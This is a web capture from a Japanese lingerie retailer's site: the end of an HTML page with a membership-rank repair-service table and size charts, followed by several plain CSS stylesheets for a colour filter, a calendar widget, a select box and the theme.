                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:18:46 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3
body_size: 44
content:
.woof_sid_auto_shortcode .woof_container_color{   
    /*width: 100% !important;*/
    /*clear: both;*/
    /*margin-bottom: 11px;*/
}

.woof_sid_auto_shortcode .woof_container_inner_color{
    padding: 9px;
    background: #fff;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
}

ul.woof_list_color{

}

ul.woof_list_color li {
    display: inline-block;
    float: none !important;
    margin: 3px 3px 0 0 !important;
    padding: 0 !important;
}

.woof_color_term {
    display: block;
    width: 26px;
    height: 26px;
    border: 2px solid #e2e6e7;
    padding: 2px;
    background-clip: content-box;
    color: #292f38;
    font-size: 0;
    text-align: center;
    cursor: pointer;
    -webkit-border-radius: 4px;
            border-radius: 4px;
    -webkit-transition: border-color .35s ease;
            transition: border-color .35s ease;
}

.woof_color_term.checked {
	border-color: #292f38;
}

.woof_color_checked {
    width: 25px;
    height: 25px;
    background-color: red;
    position: absolute;
    z-index: 999;
    display: none;
}

/*.checked .woof_color_checked{*/
    /*display: block;*/
    /*background: url("../../img/checked4.png");*/
/*}*/

/*.woof_color_term_ffffff .checked .woof_color_checked{*/
    /*background: url("../../img/checked_for_white.png");*/
/*}*/



--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3
body_size: 1357
content:
@font-face {
  font-family: 'pignose-calendar-icon';
  src: url("../fonts/pignose.calendar.eot?gpa4vl");
  src: url("../fonts/pignose.calendar.eot?gpa4vl#iefix") format('embedded-opentype'), url("../fonts/pignose.calendar.ttf?gpa4vl") format('truetype'), url("../fonts/pignose.calendar.woff?gpa4vl") format('woff'), url("../fonts/pignose.calendar.svg?gpa4vl#pignose.calendar") format('svg');
  font-weight: normal;
  font-style: normal;
}
.pignose-calendar .icon-arrow-left,
.pignose-calendar .icon-arrow-right {
  font-family: 'pignose-calendar-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pignose-calendar .icon-arrow-left:before {
  content: '\e90b';
}
.pignose-calendar .icon-arrow-right:before {
  content: '\e90a';
}
.pignose-calendar-wrapper {
  display: none;
  position: fixed;
  width: 80%;
  max-width: 360px;
  top: 50%;
  left: 50%;
  border-radius: 2px;
  z-index: 50001;
  overflow: hidden;
  -webkit-box-shadow: 0 4px 16px #000000;
          box-shadow: 0 4px 16px #000000;
  -webkit-transform: translate3d(0, 160px, 0);
          transform: translate3d(0, 160px, 0);
  opacity: 0;
  -webkit-transition: opacity 0.3s ease, -webkit-transform 0.5s ease-out;
  transition: opacity 0.3s ease, -webkit-transform 0.5s ease-out;
  transition: opacity 0.3s ease, transform 0.5s ease-out;
  transition: opacity 0.3s ease, transform 0.5s ease-out, -webkit-transform 0.5s ease-out;
}
.pignose-calendar-wrapper.pignose-calendar-wrapper-active {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}
.pignose-calendar-wrapper .pignose-calendar {
  max-width: auto;
  width: 100%;
  border: none;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group {
  border-top: 1px solid #e2e2e2;
  overflow: hidden;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button {
  width: 50%;
  display: block;
  float: left;
  height: 3.2em;
  text-align: center;
  line-height: 3.2em;
  color: #333333;
  font-weight: 600;
  text-decoration: none;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button:hover {
  background-color: #efefef;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button-apply {
  color: #ffffff;
  background-color: #2fabb7;
}
.pignose-calendar-wrapper .pignose-calendar .pignose-calendar-button-group .pignose-calendar-button-apply:hover {
  background-color: #49c4d0;
}
.pignose-calendar-wrapper-overlay {
  background-color: #000000;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 50000;
}
.pignose-calendar-wrapper-overlay.pignose-calendar-wrapper-overlay-active {
  opacity: 0.7;
}
.pignose-calendar {
  width: 80%;
  max-width: 360px;
  background-color: #ffffff;
  border: 1px solid #d8d8d8;
  font-size: 100%;
  margin: 0 auto;
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.25);
          box-shadow: 0 3px 8px rgba(0, 0, 0, 0.25);
}
.pignose-calendar .pignose-calendar-top {
  padding: 2.6em 0;
  background-color: #fafafa;
  border-bottom: 1px solid #e2e2e2;
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
          box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
  position: relative;
  overflow: hidden;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-date {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1.8em 0;
  text-align: center;
  text-transform: uppercase;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-year,
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-month {
  display: block;
  text-align: center;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-year {
  font-size: 115%;
  color: rgba(0, 0, 0, 0.5);
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-month {
  margin-bottom: 0.4em;
  font-size: 130%;
  font-weight: 600;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav {
  display: inline-block;
  width: 1.6em;
  height: 1.6em;
  position: relative;
  z-index: 5;
  text-decoration: none;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value {
  display: inline-block;
  color: #777777;
  font-size: 115%;
  font-weight: 600;
  vertical-align: middle;
  margin-top: -10px;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon {
  color: #555555;
  font-size: 160%;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-prev {
  float: left;
  margin-left: 1.6em;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-prev .pignose-calendar-top-value {
  margin-left: 0.2em;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-next {
  float: right;
  margin-right: 1.6em;
}
.pignose-calendar .pignose-calendar-top .pignose-calendar-top-nav.pignose-calendar-top-next .pignose-calendar-top-value {
  margin-right: 0.2em;
}
.pignose-calendar .pignose-calendar-header {
  padding: 0 1.2em;
  margin-top: 1.2em;
  font-weight: 600;
  overflow: hidden;
}
.pignose-calendar .pignose-calendar-header .pignose-calendar-week {
  float: left;
  width: 14.28%;
  height: 2.8em;
  text-align: center;
  line-height: 2.8em;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.pignose-calendar .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sun,
.pignose-calendar .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sat {
  color: #fa4832;
}
.pignose-calendar .pignose-calendar-header .pignose-calendar-week:last-child {
  width: 14.32%;
}
.pignose-calendar .pignose-calendar-body {
  padding: 1.2em;
}
.pignose-calendar .pignose-calendar-body .pignose-calendar-row {
  overflow: hidden;
}
.pignose-calendar .pignose-calendar-unit {
  float: left;
  display: block;
  height: 3.8em;
  width: 14.28%;
  text-align: center;
  line-height: 2.8em;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.pignose-calendar .pignose-calendar-unit:last-child {
  width: 14.32%;
}
.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container {
  line-height: 0.5em;
}
.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container .pignose-calendar-button-schedule-pin {
  display: inline-block;
  background-color: #777777;
  width: 0.5em;
  height: 0.5em;
  border-radius: 50%;
  margin-right: 0.2em;
}
.pignose-calendar .pignose-calendar-unit .pignose-calendar-button-schedule-container .pignose-calendar-button-schedule-pin:last-child {
  margin-right: 0;
}
.pignose-calendar .pignose-calendar-unit a {
  display: inline-block;
  width: 2.4em;
  height: 2.4em;
  border-radius: 50%;
  color: #49c4d0;
  line-height: 2.4em;
  text-align: center;
  text-decoration: none;
  -webkit-transition: background-color 0.3s ease, color 0.3s ease;
  transition: background-color 0.3s ease, color 0.3s ease;
}
.pignose-calendar .pignose-calendar-unit a:active {
  background-color: #d8d8d8;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-disabled a {
  opacity: 0.5;
  background-color: #efefef;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active a {
  background-color: #2fabb7;
  color: #ffffff;
  font-weight: 600;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active.pignose-calendar-unit-sun a,
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active.pignose-calendar-unit-sat a {
  color: #ffffff;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range a {
  background-color: #efefef;
  border-radius: 0;
  width: 100%;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a {
  color: #b2b9bb;
  background-color: #e1e1e1;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-range-first a {
  border-top-left-radius: 1.2em;
  border-bottom-left-radius: 1.2em;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-range-last a {
  border-top-right-radius: 1.2em;
  border-bottom-right-radius: 1.2em;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-sun a,
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-sat a {
  color: #fa4832;
}
.pignose-calendar.pignose-calendar-default .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle-active a {
  color: #cccccc !important;
}
.pignose-calendar.pignose-calendar-default.pignose-calendar-reverse .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle-inactive a {
  color: #cccccc !important;
}
.pignose-calendar.pignose-calendar-dark {
  border-color: #323537;
  background-color: #4b4f51;
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.5);
          box-shadow: 0 3px 8px rgba(0, 0, 0, 0.5);
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top {
  background-color: #3f4244;
  border-bottom-color: #323537;
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.175);
          box-shadow: 0 3px 8px rgba(0, 0, 0, 0.175);
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-month {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-year {
  color: #bdc2c5;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value {
  color: #a2a9ab;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon {
  color: #a2a9ab;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-header .pignose-calendar-week {
  color: #bdc2c5;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-header.pignose-calendar-week-sun,
.pignose-calendar.pignose-calendar-dark .pignose-calendar-header.pignose-calendar-week-sat {
  color: #ff6060;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit a {
  color: #51cfd2;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sun a,
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sat a {
  color: #ff6060;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-disabled a {
  color: #868e8f;
  background-color: #5d6365;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-active a {
  color: #ffffff;
  background-color: #31bbbf;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.75);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.75);
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle a {
  color: #8b8f94;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range a {
  background-color: #5a5d62;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a {
  color: #727a7c;
  background-color: #4f5558;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group {
  border-top: 1px solid #323537;
  overflow: hidden;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button:hover {
  background-color: #5a5d62;
}
.pignose-calendar.pignose-calendar-dark .pignose-calendar-button-group .pignose-calendar-button-apply {
  color: #ffffff;
  background-color: #31bbbf;
}
.pignose-calendar.pignose-calendar-blue {
  background-color: #fafafa;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top {
  background-color: #009fe3;
  border-bottom-color: #e1e1e1;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-month {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-year {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-value {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-top .pignose-calendar-top-nav .pignose-calendar-top-icon {
  color: #ffffff;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week {
  color: #5c6270;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sun,
.pignose-calendar.pignose-calendar-blue .pignose-calendar-header .pignose-calendar-week.pignose-calendar-week-sat {
  color: #fa4832;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit a {
  color: #5c6270;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sun a,
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-sat a {
  color: #fa4832;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-disabled a {
  background-color: #efefef;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-active a {
  color: #ffffff;
  background-color: #009fe3;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.75);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.75);
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-toggle a {
  color: #cccccc;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range a {
  background-color: #efefef;
}
.pignose-calendar.pignose-calendar-blue .pignose-calendar-body .pignose-calendar-row .pignose-calendar-unit.pignose-calendar-unit-range.pignose-calendar-unit-disabled a {
  background-color: #efefef;
}


--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3
body_size: 122
content:
@media screen and (max-width:768px){.justwrap{position:relative;display:block;float:left;width:150px;min-height:30px;margin:0 30px}.justselect{width:148px;display:block!important;position:absolute;margin:2px 3px;height:26px;z-index:900}.selectbox{position:absolute!important;z-index:1000;pointer-events:none}}.selectbox{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:9pt;display:inline-block;float:left;margin:2px;background:#fff;width:150px;position:relative}.selectbox-options{position:absolute;width:100%;overflow:visible;z-index:1000}.selectbox-options--hidden{display:none}.selectbox__option{padding:5px 10px;cursor:pointer;color:#202020;background:#fff;border-left:1px solid #eee;border-right:1px solid #eee;display:flex;align-items:center;transition:.1s linear all}.selectbox__option:first-child{border-top:1px solid #eee;border-top-left-radius:5px;border-top-right-radius:5px}.selectbox__option:last-child{border-bottom:1px solid #eee;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.selectbox__option:hover{background:#ff747d;color:#fff}.selectbox__option--selected{color:#fff;background:#ff747d}.selectbox__label{cursor:pointer;padding:5px 10px;background:#fff;color:#202020;position:relative;display:flex;align-items:center;border-radius:5px;border:1px solid #eee;transition:150ms linear all;box-shadow:1px 1px 10px #eee}.selectbox__label:after{content:"";display:inline;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #202020;position:absolute;right:8px;top:50%;transform:translateY(-50%);transition:150ms linear all}.selectbox__label:hover{border:1px solid #ff747d;color:#ff747d}.selectbox__label:hover:after{border-top:6px solid #ff747d}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768990725
body_size: 4095
content:
:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--linkDropdownFont: var(--fontSecondary);--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.ov__h{overflow:hidden}.ov__v{overflow:visible}.ov__auto{overflow:auto}.pos__rl{position:relative}.pos__abs{position:absolute}.align--center{text-align:center !important}.align--left{text-align:left !important}.align--right{text-align:right !important}.mgt-n_05{margin-top:-0.5rem}.mgt-n_1{margin-top:-1rem}.mgt-n_15{margin-top:-1.5rem}.mgt-n_2{margin-top:-2rem}.mgt-n_25{margin-top:-2.5rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_01{margin-top:1rem}.mgt_015{margin-top:1.5rem}.mgt_02{margin-top:2rem}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_01{margin-bottom:1rem}.mgb_015{margin-bottom:1.5rem}.mgb_02{margin-bottom:2rem}.mgb_025{margin-bottom:2.5rem}.mgb_03{margin-bottom:3rem}.hr-title{line-height:1;font-size:3.15rem;font-family:var(--fontSecondary)}.hr-title+div{margin-top:1rem}.hr-subject{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.hr-caption{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}@media screen and (min-width: 768px){.hr-caption{font-size:1.25rem}}.notice_small{border:1px solid;padding:.75rem;font-size:.85rem;background-color:#f2dede;border-color:#ebccd1;color:#a94442}.notice_small a{text-decoration:underline}.over_elem{position:absolute;z-index:2;color:#fff}.over_elem__center{left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.over_elem__center-bottom{left:0;bottom:2rem;width:100%;text-align:center}.over_elem__btmlt,.over_elem__btmrt{bottom:1rem}.over_elem__btmlt{left:1rem}.over_elem__btmrt{right:1rem}.over_t,.over_linear{position:relative}.over_linear:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(70%, rgba(0, 0, 0, 0.1)), color-stop(86%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.4)));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 70%, rgba(0, 0, 0, 0.25) 86%, rgba(0, 0, 0, 0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="$black000", endColorstr="$black000", GradientType=1)}@media screen and (min-width: 768px){.show-md-mobile{display:none !important}}@media screen and (max-width: 767px){.show-md-desktop{display:none !important}}@media screen and (min-width: 992px){.show-lm-mobile{display:none !important}}@media screen and (max-width: 991px){.show-lm-desktop{display:none !important}}.ff_lovescript{font-family:beloved-script,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.ff_chapa{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}.ff_proxi{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.ls_01{letter-spacing:1px}.ls_02{letter-spacing:2px}.sec-title.ff_lovescript{margin-bottom:2rem;font-size:3rem}@media screen and (min-width: 768px){.sec-title.ff_lovescript{margin-bottom:2.5rem;font-size:4.25rem}}.sec-title.ff_chapa{font-size:1.65rem;letter-spacing:3px}@media screen and (min-width: 768px){.sec-title.ff_chapa{font-size:32px}}.title-catchy{font-size:2rem;letter-spacing:0px;line-height:1}.section_common{padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.section_common{padding-top:7rem;padding-bottom:7rem}}.section_subh{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 768px){.section_subh{padding-top:3.5rem;padding-bottom:3.5rem}}.container-fluid .content-fit{margin-left:calc(15px * -1);margin-right:calc(15px * -1)}.container-md{margin-left:auto;margin-right:auto;width:100%;max-width:1280px;padding:0 1rem}.intro_text p{letter-spacing:var(--pgLspace)}.intro_text p:last-child{margin-bottom:0}.pg__light{color:var(--clrLgray)}.link__thinarw{display:inline-block;position:relative;padding-right:4rem}.link__thinarw:before,.link__thinarw:after{content:"";height:1px;position:absolute;background:#000}.link__thinarw:before{width:calc(4rem - .85rem);right:0;bottom:.25rem}.link__thinarw:after{width:.5rem;right:0;bottom:.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right top;transform-origin:right top}.link__mini{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;font-size:.85rem;text-transform:uppercase;letter-spacing:2px}.link__overfill{width:100%;height:100%;position:absolute;left:0;top:0}.circle_crop{width:100%;height:0;padding-top:100%;display:block;overflow:hidden;position:relative;border-radius:100%}.circle_crop img{position:absolute;left:50%;top:50%;-o-object-fit:cover;object-fit:cover;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.content_desc h5{font-size:1rem;margin-bottom:1rem}.content_desc p{margin-top:0;line-height:1.75}.content_desc p:not(:last-child){margin-bottom:1rem}.content_desc_block+.content_desc_block{margin-top:2rem}.caslick-dot{padding-bottom:2rem}.caslick-dot .slick-dots{bottom:0}.caslick-dot__left .slick-dots{left:0}.caslick-dot__right .slick-dots{right:0}@media screen and (min-width: 992px){.list_format 